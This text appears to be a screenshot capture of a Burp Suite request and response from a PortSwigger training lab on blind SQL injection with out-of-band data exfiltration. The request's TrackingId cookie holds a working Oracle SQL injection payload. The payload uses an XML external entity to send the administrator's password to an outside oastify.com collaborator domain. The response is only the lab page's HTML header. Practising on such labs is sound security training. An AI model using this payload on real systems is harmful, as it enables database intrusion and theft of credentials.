 1 ×
+
Send
Cancel
Target: https://0a05002e047f9404808d0
Request
Pretty Raw Hex
\n
1 GET /filter?category=Pets HTTP/2
2 Host: 0a05002e047f9404808d083e00f2006b.web-security-academy.net
3 Cookie: TrackingId=
Xmms6KFqeMtkCMGj'+UNION+SELECT+EXTRACTVALUE(xmltype('<%3fxml+version%3d"1.0"+encodin
g%3d"UTF-8"%3f><!DOCTYPE+root+[+<!ENTITY+%25+remote+SYSTEM+"http%3a//'||(SELECT+pass
word+FROM+users+WHERE+username%3d'administrator')||'.ybdste9254tz2gpasecdygvolfr6fw3
l.oastify.com/">+%25remote%3b]>'),'/l')+FROM+dual--+-; session=
3LvOkp3K8thT3u9Rksjw6BSR9ouEppXe
4 Sec-Ch-Ua: "Chromium";v="140", "Not=A?Brand";v="24", "Brave";v="140"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/140.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8
10 Sec-Gpc: 1
11 Accept-Language: en-GB,en;q=0.8
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://0a05002e047f9404808d083e00f2006b.web-security-academy.net/
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i
19
20
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 5250
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Blind SQL injection with out-of-band data exfiltration
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Blind SQL injection with out-of-band data exfiltration
</h2>
21 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
22 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/blind/lab-out-of-ban
d-data-exfiltration'>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg'
xmlns:xlink='http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0
28 30' enable-background='new 0 0 28 30' xml:space=preserve title=
back-arrow>
25 <g>
26 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
27 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'
>
</polygon>
Search
0 highlights